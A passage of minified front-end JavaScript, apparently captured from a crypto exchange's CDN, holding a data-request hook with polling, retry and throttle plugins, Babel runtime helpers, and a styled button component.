r=t.pollingInterval,e=t.pollingWhenHidden,u=void 0===e||e,a=t.pollingErrorRetryCount,c=void 0===a?-1:a,f=(0,o.useRef)(),s=(0,o.useRef)(),l=(0,o.useRef)(0),d=function(){var n;f.current&&clearTimeout(f.current),null===(n=s.current)||void 0===n||n.call(s)};return((0,i.Z)(function(){r||d()},[r]),r)?{onBefore:function(){d()},onError:function(){l.current+=1},onSuccess:function(){l.current=0},onFinally:function(){-1===c||-1!==c&&l.current<=c?f.current=setTimeout(function(){if(u||w())n.refresh();else{var t;s.current=(t=function(){n.refresh()},A.push(t),function(){var n=A.indexOf(t);A.splice(n,1)})}},r):l.current=0},onCancel:function(){d()}}:{}},j=[];if(Z.Z){var P=function(){if(w()&&(!Z.Z||void 0===navigator.onLine||navigator.onLine))for(var n=0;n<j.length;n++)(0,j[n])()};window.addEventListener("visibilitychange",P,!1),window.addEventListener("focus",P,!1)}var S=function(n,t){var r=t.refreshOnWindowFocus,i=t.focusTimespan,u=void 0===i?5e3:i,a=(0,o.useRef)(),f=function(){var n;null===(n=a.current)||void 0===n||n.call(a)};return(0,o.useEffect)(function(){if(r){var t,o,i,c=(t=n.refresh.bind(n),o=!1,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];o||(o=!0,t.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(n),!1)),setTimeout(function(){o=!1},u))});a.current=(i=function(){c()},j.push(i),function(){var n=j.indexOf(i);n>-1&&j.splice(n,1)})}return function(){f()}},[r,u]),(0,c.Z)(function(){f()}),{}},E=function(n,t){var r=t.retryInterval,e=t.retryCount,i=(0,o.useRef)(),u=(0,o.useRef)(0),a=(0,o.useRef)(!1);return e?{onBefore:function(){a.current||(u.current=0),a.current=!1,i.current&&clearTimeout(i.current)},onSuccess:function(){u.current=0},onError:function(){if(u.current+=1,-1===e||u.current<=e){var t=null!=r?r:Math.min(1e3*Math.pow(2,u.current),3e4);i.current=setTimeout(function(){a.current=!0,n.refresh()},t)}else u.current=0},onCancel:function(){u.current=0,i.current&&clearTimeout(i.current)}}:{}},C=r(14633),T=r.n(C),R=function(n,t){var r=t.throttleWait,i=t.throttleLeading,u=t.throttleTrailing,a=(0,o.useRef)(),c={};return(void 0!==i&&(c.leading=i),void 0!==u&&(c.trailing=u),(0,o.useEffect)(function(){if(r){var t=n.runAsync.bind(n);return a.current=T()(function(n){n()},r,c),n.runAsync=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return new Promise(function(r,o){var i;null===(i=a.current)||void 0===i||i.call(a,function(){t.apply(void 0,(0,e.__spreadArray)([],(0,e.__read)(n),!1)).then(r).catch(o)})})},function(){var r;n.runAsync=t,null===(r=a.current)||void 0===r||r.cancel()}}},[r,i,u]),r)?{onCancel:function(){var n;null===(n=a.current)||void 0===n||n.cancel()}}:{}},M=r(25621),x=r(41832),I=r(78339),B=r(69052),D=function(n){B.Z&&!(0,I.mf)(n)&&console.error('useMount: parameter `fn` expected to be a function, but got "'.concat(typeof n,'".')),(0,o.useEffect)(function(){null==n||n()},[])},H=function(){var n=(0,e.__read)((0,o.useState)({}),2)[1];return(0,o.useCallback)(function(){return n({})},[])},L=function(){function n(n,t,r,o){void 0===o&&(o={}),this.serviceRef=n,this.options=t,this.subscribe=r,this.initState=o,this.count=0,this.state={loading:!1,params:void 0,data:void 0,error:void 0},this.state=(0,e.__assign)((0,e.__assign)((0,e.__assign)({},this.state),{loading:!t.manual}),o)}return n.prototype.setState=function(n){void 0===n&&(n={}),this.state=(0,e.__assign)((0,e.__assign)({},this.state),n),this.subscribe()},n.prototype.runPluginHandler=function(n){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var o=this.pluginImpls.map(function(r){var o;return null===(o=r[n])||void 0===o?void 0:o.call.apply(o,(0,e.__spreadArray)([r],(0,e.__read)(t),!1))}).filter(Boolean);return Object.assign.apply(Object,(0,e.__spreadArray)([{}],(0,e.__read)(o),!1))},n.prototype.runAsync=function(){for(var n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];return(0,e.__awaiter)(this,void 0,void 0,function(){var t,r,o,i,u,a,c,f,s,l,d,v,p,h,y,m,_,g,b,Z,w;return(0,e.__generator)(this,function(A){switch(A.label){case 0:if(this.count+=1,t=this.count,i=void 0!==(o=(r=this.runPluginHandler("onBefore",n)).stopNow)&&o,a=void 0!==(u=r.returnNow)&&u,c=(0,e.__rest)(r,["stopNow","returnNow"]),i)return[2,new Promise(function(){})];if(this.setState((0,e.__assign)({loading:!0,params:n},c)),a)return[2,Promise.resolve(c.data)];null===(p=(v=this.options).onBefore)||void 0===p||p.call(v,n),A.label=1;case 1:return A.trys.push([1,3,,4]),(f=this.runPluginHandler("onRequest",this.serviceRef.current,n).servicePromise)||(f=(d=this.serviceRef).current.apply(d,(0,e.__spreadArray)([],(0,e.__read)(n),!1))),[4,f];case 2:if(s=A.sent(),t!==this.count)return[2,new Promise(function(){})];return this.setState({data:s,error:void 0,loading:!1}),null===(y=(h=this.options).onSuccess)||void 0===y||y.call(h,s,n),this.runPluginHandler("onSuccess",s,n),null===(_=(m=this.options).onFinally)||void 0===_||_.call(m,n,s,void 0),t===this.count&&this.runPluginHandler("onFinally",n,s,void 0),[2,s];case 3:if(l=A.sent(),t!==this.count)return[2,new Promise(function(){})];throw this.setState({error:l,loading:!1}),null===(b=(g=this.options).onError)||void 0===b||b.call(g,l,n),this.runPluginHandler("onError",l,n),null===(w=(Z=this.options).onFinally)||void 0===w||w.call(Z,n,void 0,l),t===this.count&&this.runPluginHandler("onFinally",n,void 0,l),l;case 4:return[2]}})})},n.prototype.run=function(){for(var n=this,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];this.runAsync.apply(this,(0,e.__spreadArray)([],(0,e.__read)(t),!1)).catch(function(t){n.options.onError||console.error(t)})},n.prototype.cancel=function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")},n.prototype.refresh=function(){this.run.apply(this,(0,e.__spreadArray)([],(0,e.__read)(this.state.params||[]),!1))},n.prototype.refreshAsync=function(){return this.runAsync.apply(this,(0,e.__spreadArray)([],(0,e.__read)(this.state.params||[]),!1))},n.prototype.mutate=function(n){var t=(0,I.mf)(n)?n(this.state.data):n;this.runPluginHandler("onMutate",t),this.setState({data:t})},n}(),F=function(n,t,r){void 0===t&&(t={}),void 0===r&&(r=[]);var o=t.manual,i=void 0!==o&&o,u=t.ready,f=void 0===u||u,s=(0,e.__rest)(t,["manual","ready"]);B.Z&&t.defaultParams&&!Array.isArray(t.defaultParams)&&console.warn("expected defaultParams is array, got ".concat(typeof t.defaultParams));var l=(0,e.__assign)({manual:i,ready:f},s),d=(0,M.Z)(n),v=H(),p=a(function(){var n=r.map(function(n){var t;return null===(t=null==n?void 0:n.onInit)||void 0===t?void 0:t.call(n,l)}).filter(Boolean);return new L(d,l,v,Object.assign.apply(Object,(0,e.__spreadArray)([{}],(0,e.__read)(n),!1)))},[]);return p.options=l,p.pluginImpls=r.map(function(n){return n(p,l)}),D(function(){if(!i&&f){var n=p.state.params||t.defaultParams||[];p.run.apply(p,(0,e.__spreadArray)([],(0,e.__read)(n),!1))}}),(0,c.Z)(function(){p.cancel()}),{loading:p.state.loading,data:p.state.data,error:p.state.error,params:p.state.params||[],cancel:(0,x.Z)(p.cancel.bind(p)),refresh:(0,x.Z)(p.refresh.bind(p)),refreshAsync:(0,x.Z)(p.refreshAsync.bind(p)),run:(0,x.Z)(p.run.bind(p)),runAsync:(0,x.Z)(p.runAsync.bind(p)),mutate:(0,x.Z)(p.mutate.bind(p))}},N=function(n,t,r){return F(n,t,(0,e.__spreadArray)((0,e.__spreadArray)([],(0,e.__read)(r||[]),!1),[g,b,O,S,R,u,y,E],!1))}},26203:function(n,t,r){var e=r(37667),o=r(25621),i=r(78339),u=r(69052);t.Z=function(n){u.Z&&!(0,i.mf)(n)&&console.error("useUnmount expected parameter is a function, got ".concat(typeof n));var t=(0,o.Z)(n);(0,e.useEffect)(function(){return function(){t.current()}},[])}},15506:function(n,t,r){r.d(t,{Z:function(){return i}});var e,o=r(37667),i=(e=o.useEffect,function(n,t){var r=(0,o.useRef)(!1);e(function(){return function(){r.current=!1}},[]),e(function(){if(r.current)return n();r.current=!0},t)})},78339:function(n,t,r){r.d(t,{hj:function(){return o},mf:function(){return e}});var e=function(n){return"function"==typeof n},o=function(n){return"number"==typeof n}},34122:function(n,t){var r=!!window.document&&!!window.document.createElement;t.Z=r},69052:function(n,t){t.Z=!1},94943:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n,t){(null==t||t>n.length)&&(t=n.length);for(var r=0,e=Array(t);r<t;r++)e[r]=n[r];return e}},43114:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){if(Array.isArray(n))return n}},45202:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){if(void 0===n)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return n}},32640:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n,t){if(!(n instanceof t))throw TypeError("Cannot call a class as a function")}},39264:function(n,t,r){r.d(t,{Z:function(){return i}});var e=r(87821);function o(n,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(n,(0,e.Z)(o.key),o)}}function i(n,t,r){return t&&o(n.prototype,t),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),n}},21883:function(n,t,r){r.d(t,{Z:function(){return o}});var e=r(87821);function o(n,t,r){return(t=(0,e.Z)(t))in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}},75737:function(n,t,r){r.d(t,{Z:function(){return e}});function e(){return(e=Object.assign?Object.assign.bind():function(n){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var e in r)({}).hasOwnProperty.call(r,e)&&(n[e]=r[e])}return n}).apply(null,arguments)}},88513:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){return(e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}},26930:function(n,t,r){function e(n,t){return(e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,t){return n.__proto__=t,n})(n,t)}function o(n,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&e(n,t)}r.d(t,{Z:function(){return o}})},40019:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}},54994:function(n,t,r){r.d(t,{Z:function(){return e}});function e(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},7656:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n,t){if(null==n)return{};var r,e,o=function(n,t){if(null==n)return{};var r={};for(var e in n)if(({}).hasOwnProperty.call(n,e)){if(-1!==t.indexOf(e))continue;r[e]=n[e]}return r}(n,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);for(e=0;e<i.length;e++)r=i[e],-1===t.indexOf(r)&&({}).propertyIsEnumerable.call(n,r)&&(o[r]=n[r])}return o}},34773:function(n,t,r){r.d(t,{Z:function(){return i}});var e=r(92840),o=r(45202);function i(n,t){if(t&&("object"==(0,e.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(n)}},40962:function(n,t,r){r.d(t,{Z:function(){return u}});var e=r(43114),o=r(31599),i=r(54994);function u(n,t){return(0,e.Z)(n)||function(n,t){var r=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=r){var e,o,i,u,a=[],c=!0,f=!1;try{if(i=(r=r.call(n)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(e=i.call(r)).done)&&(a.push(e.value),a.length!==t);c=!0);}catch(n){f=!0,o=n}finally{try{if(!c&&null!=r.return&&(u=r.return(),Object(u)!==u))return}finally{if(f)throw o}}return a}}(n,t)||(0,o.Z)(n,t)||(0,i.Z)()}},14021:function(n,t,r){r.d(t,{Z:function(){return a}});var e=r(43114),o=r(40019),i=r(31599),u=r(54994);function a(n){return(0,e.Z)(n)||(0,o.Z)(n)||(0,i.Z)(n)||(0,u.Z)()}},46422:function(n,t,r){r.d(t,{Z:function(){return u}});var e=r(94943),o=r(40019),i=r(31599);function u(n){return function(n){if(Array.isArray(n))return(0,e.Z)(n)}(n)||(0,o.Z)(n)||(0,i.Z)(n)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},87821:function(n,t,r){r.d(t,{Z:function(){return o}});var e=r(92840);function o(n){var t=function(n,t){if("object"!=(0,e.Z)(n)||!n)return n;var r=n[Symbol.toPrimitive];if(void 0!==r){var o=r.call(n,t||"default");if("object"!=(0,e.Z)(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(n)}(n,"string");return"symbol"==(0,e.Z)(t)?t:t+""}},92840:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}},31599:function(n,t,r){r.d(t,{Z:function(){return o}});var e=r(94943);function o(n,t){if(n){if("string"==typeof n)return(0,e.Z)(n,t);var r=({}).toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,e.Z)(n,t):void 0}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-33f5f85c-240d7893f6975203.js
body_size: 28209
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3951],{35956:function(o,r,t){t.d(r,{z:function(){return g}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(75628),l=t(27355),_=t(96521),s={BUTTON_ICON_SIZE:"--gui-button-icon-size",BUTTON_SINGLE_ICON_SIZE:"--gui-button-single-icon-size",BUTTON_ICON_MARGIN:"--gui-button-icon-margin",BUTTON_FONT_SIZE:"--gui-button-font-size",BUTTON_FONT_WEIGHT:"--gui-button-font-weight",BUTTON_HEIGHT:"--gui-button-h",BUTTON_RADIUS:"--gui-button-radius",BUTTON_BORDER:"--gui-button-border",BUTTON_BORDER_WIDTH:"--gui-button-border-width",BUTTON_BORDER_COLOR:"--gui-button-border-color",BUTTON_BG:"--gui-button-bg",BUTTON_COLOR:"--gui-button-color",BUTTON_ACTIVE_BORDER_COLOR:"--gui-button-active-border-color",BUTTON_ACTIVE_BG:"--gui-button-active-bg",BUTTON_ACTIVE_COLOR:"--gui-button-active-color",BUTTON_HOVER_BORDER_COLOR:"--gui-button-hover-border-color",BUTTON_HOVER_BG:"--gui-button-hover-bg",BUTTON_HOVER_COLOR:"--gui-button-hover-color",BUTTON_DISABLED_BORDER_COLOR:"--gui-button-disabled-border-color",BUTTON_DISABLED_BG:"--gui-button-disabled-bg",BUTTON_DISABLED_COLOR:"--gui-button-disabled-color",BUTTON_PADDING:"--gui-button-padding",BUTTON_LOADING_COLOR:"--gui-button-loading-color"},d=Object.values(s).reduce(function(o,r){return o[r]="none",o},{}),u=(0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_FONT_WEIGHT,500),s.BUTTON_RADIUS,"99px"),s.BUTTON_BORDER,"var(".concat(s.BUTTON_BORDER_WIDTH,") solid var(").concat(s.BUTTON_BORDER_COLOR,")")),s.BUTTON_DISABLED_COLOR,"var(--gui-color-text-7)"),p=function(){var o;return{root:(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,e._x)((0,e._x)(o,s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},O=function(){var o;return{root:(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,e._x)((0,e._x)((0,e._x)(o,s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},T=function(o){var r=o.type,t=o.size;return(0,l.nY)({root:(0,e.Zj)((0,e.Zj)({},d),u)},(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"lg"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"16px"),s.BUTTON_HEIGHT,"52px"),s.BUTTON_PADDING,"0 24px")}:{}),"md"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"40px"),s.BUTTON_PADDING,"0 20px")}:{}),"sm"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"14px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"32px"),s.BUTTON_PADDING,"0 16px")}:{}),"xs"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"12px"),s.BUTTON_SINGLE_ICON_SIZE,"12px"),s.BUTTON_ICON_MARGIN,"4px"),s.BUTTON_FONT_SIZE,"12px"),s.BUTTON_HEIGHT,"24px"),s.BUTTON_PADDING,"0 12px")}:{}),(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"primary"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-brand-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-brand-2)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"secondary"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-neutral-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-neutral-3)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)")}:{}),"tertiary"===r?p():{}),"outlined"===r?O():{}),"text"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-5)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)"),s.BUTTON_PADDING,0),s.BUTTON_HEIGHT,"min-content")}:{}),"link"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-5)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)")}:{}),"red"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-pd-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-5)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-5)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"green"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-pd-2)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-6)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-6)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}))},E=(0,_.k)(function(o,r){var t=r.breakpoints,n=r.type,a=r.size,i=r.notOnlyIcon;return(0,l.bd)(function(){return(0,l.nY)(T({size:a,type:n}),{root:{backgroundColor:"var(".concat(s.BUTTON_BG,")"),border:"var(".concat(s.BUTTON_BORDER,")"),borderWidth:"var(".concat(s.BUTTON_BORDER_WIDTH,")"),borderRadius:"var(".concat(s.BUTTON_RADIUS,")"),color:"var(".concat(s.BUTTON_COLOR,")"),minWidth:i?"min-content":"var(".concat(s.BUTTON_HEIGHT,")"),height:"var(".concat(s.BUTTON_HEIGHT,")"),padding:i?"var(".concat(s.BUTTON_PADDING,")"):0,fontSize:"var(".concat(s.BUTTON_FONT_SIZE,")"),fontWeight:"var(".concat(s.BUTTON_FONT_WEIGHT,")"),fontFamily:"inherit",pointerEvents:"var(".concat(I.BUTTON_LOADING_POINTER_EVENT,")"),"&:focus-visible":{outline:"none"},"@media(hover:hover)":{"&:active":{backgroundColor:"var(".concat(s.BUTTON_ACTIVE_BG,")"),color:"var(".concat(s.BUTTON_ACTIVE_COLOR,")"),borderColor:"var(".concat(s.BUTTON_ACTIVE_BORDER_COLOR,")")},"&:hover:not(:disabled):not(:active)":{backgroundColor:"var(".concat(s.BUTTON_HOVER_BG,")"),color:"var(".concat(s.BUTTON_HOVER_COLOR,")"),borderColor:"var(".concat(s.BUTTON_HOVER_BORDER_COLOR,")")}},"@media(hover:none)":{"&:hover:not(:disabled)":{backgroundColor:"var(".concat(s.BUTTON_BG,")")}},"&:active":{transform:"none"},"&:disabled":{backgroundColor:"var(".concat(s.BUTTON_DISABLED_BG,")"),color:"var(".concat(s.BUTTON_DISABLED_COLOR,")"),borderColor:"var(".concat(s.BUTTON_DISABLED_BORDER_COLOR,")")}},inner:{},icon:{opacity:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY,")"),fill:"currentColor"},loading:{color:"var(".concat(s.BUTTON_LOADING_COLOR,")")},iconElement:{minWidth:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),minHeight:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),width:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),height:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),fontSize:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important")},leftIcon:(0,e.Zj)({marginRight:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0,marginLeft:0},"text"===n?{marginRight:"4px"}:{}),rightIcon:(0,e.Zj)({marginRight:0,marginLeft:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0},"text"===n?{marginLeft:"4px"}:{}),label:{color:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY_COLOR,")")}})},{},t,l.v)}),I={BUTTON_LOADING_FLEX:"--gui-button-loading-flex",BUTTON_LOADING_TEXT_OPACITY_COLOR:"--gui-button-loading-text-opacity-color",BUTTON_LOADING_TEXT_OPACITY:"--gui-button-loading-text-opacity",BUTTON_LOADING_POINTER_EVENT:"--gui-button-pointer-event"},x=function(o){var r=o.loading;return(0,e._x)((0,e._x)((0,e._x)((0,e._x)({},I.BUTTON_LOADING_TEXT_OPACITY_COLOR,r?"transparent":"inherit"),I.BUTTON_LOADING_FLEX,r?"none":"block"),I.BUTTON_LOADING_TEXT_OPACITY,r?0:1),I.BUTTON_LOADING_POINTER_EVENT,r?"none":"auto")},A=t(9245),v=["type","htmlType","rtlIcon","isAdapt","loading","styles","className","classNames","breakpoints","applyColorVariable"],g=(0,n.forwardRef)(function(o,r){var t=(0,i.rZ)(),n=o.type,_=o.htmlType,s=o.rtlIcon,d=o.isAdapt,u=o.loading,p=void 0!==u&&u,O=o.styles,T=o.className,I=o.classNames,g=o.breakpoints,D=o.applyColorVariable,R=(0,e.Kd)(o,v),L=E({breakpoints:void 0===g?[]:g,type:void 0===n?"primary":n,size:R.size||"md",notOnlyIcon:!!o.children||!!o.label},{styles:void 0===O?{}:O,classNames:I,name:"GateButton"}),f=L.cx,C=L.classes;return R.leftIcon=R.leftIcon&&a().Children.map("rtl"===t.dir&&s||R.leftIcon,function(o){return a().isValidElement(o)&&o.type===A.J?a().cloneElement(o,{className:C.iconElement+" "+(o.props.className||"")}):o}),R.rightIcon=R.rightIcon&&a().Children.map("rtl"===t.dir&&s||R.rightIcon,function(o){return a().isValidElement(o)&&o.type===A.J?a().cloneElement(o,{className:C.iconElement+" "+(o.props.className||"")}):o}),a().createElement(c.z,(0,e.Zj)((0,e.Zj)({fullWidth:d},R),{},{style:(0,e.Zj)((0,e.Zj)({},x({loading:p})),R.style),type:_,dir:t.dir,className:f(void 0===T?"":T,l.X2,void 0!==D&&D?l.kK:void 0),classNames:C,ref:r}),o.children||o.label,p?a().createElement(N,{className:C.loading}):null)}),N=function(o){var r=o.className;return a().createElement("svg",{className:r,style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, 